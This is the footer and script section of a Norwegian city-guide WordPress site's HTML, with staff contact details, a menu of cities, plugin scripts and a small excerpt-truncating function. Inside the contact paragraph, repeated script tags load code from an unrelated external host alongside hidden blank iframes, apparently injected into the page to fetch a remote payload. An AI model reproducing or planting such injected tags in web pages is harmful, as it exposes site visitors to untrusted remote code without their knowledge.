E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.27' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"dec14e4162","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"dec14e4162","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"458fd8d9f7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: 